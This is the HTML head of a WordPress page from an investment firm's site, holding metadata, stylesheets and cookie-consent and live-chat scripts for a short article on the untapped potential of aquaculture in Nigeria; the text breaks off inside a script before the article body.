

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fbnquest.com/aquaculture-potential-still-largely-untapped/
body_size: 27329
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"granted","advertisement":"granted","functional":"granted","necessary":"granted","ad_user_data":"granted","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://fbnquest.com/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/17446abd8567e68c3f704dbc/script.js"></script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aquaculture: potential still largely untapped - FBNQuest</title>
	<link rel="canonical" href="https://fbnquest.com/aquaculture-potential-still-largely-untapped/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aquaculture: potential still largely untapped" />
	<meta property="og:description" content="Aquaculture remains an integral part of Nigeria’s agriculture sector, with annual fish demand estimated at 3.3 million metric tons (mmt). Over the past three years, domestic fish supply has risen [&hellip;]" />
	<meta property="og:url" content="https://fbnquest.com/aquaculture-potential-still-largely-untapped/" />
	<meta property="og:site_name" content="FBNQuest" />
	<meta property="article:published_time" content="2012-09-05T01:15:04+00:00" />
	<meta property="og:image" content="https://new.fbnquest.com/wp-content/uploads/2018/09/GDP-fisheries-and-agric-growth-250x153.png" />
	<meta name="author" content="Joachim Afemikhe" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joachim Afemikhe" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fbnquest.com/aquaculture-potential-still-largely-untapped/#article","isPartOf":{"@id":"https://fbnquest.com/aquaculture-potential-still-largely-untapped/"},"author":{"name":"Joachim Afemikhe","@id":"https://fbnquest.com/#/schema/person/98a52e6d7d107d948a6d150b9b96b5eb"},"headline":"Aquaculture: potential still largely untapped","datePublished":"2012-09-05T01:15:04+00:00","mainEntityOfPage":{"@id":"https://fbnquest.com/aquaculture-potential-still-largely-untapped/"},"wordCount":262,"publisher":{"@id":"https://fbnquest.com/#organization"},"image":{"@id":"https://fbnquest.com/aquaculture-potential-still-largely-untapped/#primaryimage"},"thumbnailUrl":"https://new.fbnquest.com/wp-content/uploads/2018/09/GDP-fisheries-and-agric-growth-250x153.png","articleSection":["FBN Capital","Good Morning Nigeria","Insights"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://fbnquest.com/aquaculture-potential-still-largely-untapped/","url":"https://fbnquest.com/aquaculture-potential-still-largely-untapped/","name":"Aquaculture: potential still largely untapped - FBNQuest","isPartOf":{"@id":"https://fbnquest.com/#website"},"primaryImageOfPage":{"@id":"https://fbnquest.com/aquaculture-potential-still-largely-untapped/#primaryimage"},"image":{"@id":"https://fbnquest.com/aquaculture-potential-still-largely-untapped/#primaryimage"},"thumbnailUrl":"https://new.fbnquest.com/wp-content/uploads/2018/09/GDP-fisheries-and-agric-growth-250x153.png","datePublished":"2012-09-05T01:15:04+00:00","breadcrumb":{"@id":"https://fbnquest.com/aquaculture-potential-still-largely-untapped/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fbnquest.com/aquaculture-potential-still-largely-untapped/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fbnquest.com/aquaculture-potential-still-largely-untapped/#primaryimage","url":"https://new.fbnquest.com/wp-content/uploads/2018/09/GDP-fisheries-and-agric-growth-250x153.png","contentUrl":"https://new.fbnquest.com/wp-content/uploads/2018/09/GDP-fisheries-and-agric-growth-250x153.png"},{"@type":"BreadcrumbList","@id":"https://fbnquest.com/aquaculture-potential-still-largely-untapped/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fbnquest.com/"},{"@type":"ListItem","position":2,"name":"Aquaculture: potential still largely untapped"}]},{"@type":"WebSite","@id":"https://fbnquest.com/#website","url":"https://fbnquest.com/","name":"FBNQuest","description":"Merchant Banking &amp; Asset Management","publisher":{"@id":"https://fbnquest.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fbnquest.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fbnquest.com/#organization","name":"FBNQuest","url":"https://fbnquest.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fbnquest.com/#/schema/logo/image/","url":"https://fbnquest.com/wp-content/uploads/2020/08/FBN-Quest.svg","contentUrl":"https://fbnquest.com/wp-content/uploads/2020/08/FBN-Quest.svg","width":899,"height":235,"caption":"FBNQuest"},"image":{"@id":"https://fbnquest.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://fbnquest.com/#/schema/person/98a52e6d7d107d948a6d150b9b96b5eb","name":"Joachim Afemikhe","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fbnquest.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/47591f7ead8d617f3540e1419b682a8300c61e83a7020f434a34a2aee615382b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/47591f7ead8d617f3540e1419b682a8300c61e83a7020f434a34a2aee615382b?s=96&d=mm&r=g","caption":"Joachim Afemikhe"},"url":"https://fbnquest.com/author/joachim_a/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="text/calendar" title="FBNQuest &raquo; iCal Feed" href="https://fbnquest.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fbnquest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffbnquest.com%2Faquaculture-potential-still-largely-untapped%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fbnquest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffbnquest.com%2Faquaculture-potential-still-largely-untapped%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://fbnquest.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://fbnquest.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.15.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fbnquest.com/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://fbnquest.com/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://fbnquest.com/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://fbnquest.com/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://fbnquest.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fbnquest.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://fbnquest.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://fbnquest.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://fbnquest.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://fbnquest.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765788773' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://fbnquest.com/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://fbnquest.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://fbnquest.com/wp-content/themes/fbnquest/style.css' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://fbnquest.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fbnquest.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1765798800' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://fbnquest.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1765798800' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://fbnquest.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://fbnquest.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://fbnquest.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1765798800' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fbnquest.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1765798800' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://fbnquest.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://fbnquest.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://fbnquest.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://fbnquest.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-561-css' href='https://fbnquest.com/wp-content/uploads/elementor/css/post-561.css?ver=1765798800' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='wpdt-elementor-widget-font-css' href='https://fbnquest.com/wp-content/plugins/wpdatatables/integrations/page_builders/elementor/css/style.css?ver=6.4.0.1' media='all' />
<link rel='stylesheet' id='elementor-post-757-css' href='https://fbnquest.com/wp-content/uploads/elementor/css/post-757.css?ver=1765798812' media='all' />
<link rel='stylesheet' id='elementor-post-880-css' href='https://fbnquest.com/wp-content/uploads/elementor/css/post-880.css?ver=1765798803' media='all' />
<link rel='stylesheet' id='elementor-post-3207-css' href='https://fbnquest.com/wp-content/uploads/elementor/css/post-3207.css?ver=1765798853' media='all' />
<link rel='stylesheet' id='elementor-post-8376-css' href='https://fbnquest.com/wp-content/uploads/elementor/css/post-8376.css?ver=1765798803' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//fbnquest.com/wp-content/uploads/pum/pum-site-styles.css?generated=1768397718&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='master-addons-main-style-css' href='https://fbnquest.com/wp-content/plugins/master-addons/assets/css/master-addons-styles.css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://fbnquest.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<script id="jquery-core-js-before">
/* < ![CDATA[ */
function jltmaNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
//# sourceURL=jquery-core-js-before
</script>
<script src="https://fbnquest.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fbnquest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fbnquest.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://fbnquest.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fbnquest.com/wp-json/wp/v2/posts/11016" /><!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener('DOMContentLoaded', function() {
 
  // Accept All
  let btnAccept = document.getElementById('cmplz-accept');
  if (btnAccept) {
    btnAccept.addEventListener('click', function() {
      if (typeof cmplz_consent !== 'undefined') {
        cmplz_consent.acceptAll();
      }
    });
  }

  // Reject All
  let btnReject = document.getElementById('cmplz-deny');
  if (btnReject) {
    btnReject.addEventListener('click', function() {
      if (typeof cmplz_consent !== 'undefined') {
        cmplz_consent.denyAll();
      }
    });
  }

  // Customize (open preferences panel)
  let btnCustomize = document.getElementById('cmplz-customize');
  if (btnCustomize) {
    btnCustomize.addEventListener('click', function() {
      if (typeof cmplz_update_banner_settings !== 'undefined') {
        cmplz_update_banner_settings();
      }
    });
  }

});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

var bool = true; 

$zopim( function() {
 bool = $zopim.livechat.isChatting();

 if(bool==false) {
          $zopim.livechat.hideAll();
      setTimeout(showzopim,1800000);  //time in milliseconds - 30 mins = 1800000


